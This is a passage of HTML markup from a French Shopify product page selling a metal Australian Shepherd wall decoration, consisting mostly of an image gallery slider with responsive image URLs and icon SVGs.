<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25226914660694__main" class="shopify-section section"><section
  id="MainProduct-template--25226914660694__main"
  class="page-width section-template--25226914660694__main-padding"
  data-section="template--25226914660694__main"
><style data-shopify>.section-template--25226914660694__main-padding {
      padding-top: 12px;
      padding-bottom: 40px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25226914660694__main-padding {
        padding-top: 20px;
        padding-bottom: 64px;
      }
    }

    #MediaGallery-template--25226914660694__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25226914660694__main {
        --media-radius: 2px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25226914660694__main"
  data-section="template--25226914660694__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25226914660694__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25226914660694__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25226914660694__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--25226914660694__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25226914660694__main-53709060833622"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25226914660694__main-53709060833622"
            data-alt="Décoration Murale Berger Australien PrecisionMetal"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1946" alt="Décoration Murale Berger Australien PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1946" alt="Décoration Murale Berger Australien PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53709060833622">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25226914660694__main-53709060899158"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25226914660694__main-53709060899158"
            data-alt="Petite Décoration Murale Berger Australien PrecisionMetal"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1946" alt="Petite Décoration Murale Berger Australien PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1946" alt="Petite Décoration Murale Berger Australien PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53709060899158">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25226914660694__main-53709060800854"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25226914660694__main-53709060800854"
            data-alt="Décoration Métal Berger Australien Murale PrecisionMetal"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=1946" alt="Décoration Métal Berger Australien Murale PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=1946" alt="Décoration Métal Berger Australien Murale PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53709060800854">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25226914660694__main-53709060866390"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25226914660694__main-53709060866390"
            data-alt="Décoration Murale pour Berger Australien PrecisionMetal"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1946" alt="Décoration Murale pour Berger Australien PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1946" alt="Décoration Murale pour Berger Australien PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53709060866390">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25226914660694__main-23327300026539"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25226914660694__main-23327300026539"
            data-alt="Décoration Murale Berger Australien"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=1946" alt="Décoration Murale Berger Australien" srcset="//precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=246 246w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=493 493w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=600 600w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=713 713w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=823 823w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=990 990w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
